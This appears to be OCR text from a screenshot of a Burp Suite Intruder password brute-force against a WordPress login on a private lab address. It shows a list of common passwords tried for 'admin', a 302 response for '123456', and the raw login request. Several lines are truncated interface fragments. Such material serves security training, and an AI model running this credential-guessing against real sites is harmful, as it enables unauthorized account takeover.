 Filter: Showing all items
?
Payl
Request Payload Status Error Time... Length Comment
17 qwerty123 200 3526
18 123qwe 200 3526
19 gwe123 200 3526
20 1qaz2wsx 200 3526
21 qwerty12345 200 3526
22 12345678 200 3526
23 admin 200 3526
24 88888888 200 3526
25 safe8888 200 3526
16 123456 302 1080
tions
osition
see he
Sniper
in.php
8.0.2
Mozill
/html,
age: e
ing: g
p://19
: appl
th: 98
close
setting
ecure-F
d=§12
Request Response
Raw Params Headers Hex
Host: 192.168.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.2/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Connection: close
Cookie: wp-settings-1=mfold%3Df; wp-settings-time-1=1584703699; wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=admin&pwd=123456&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.0.2%2Fwp-admin%2F&testcookie=1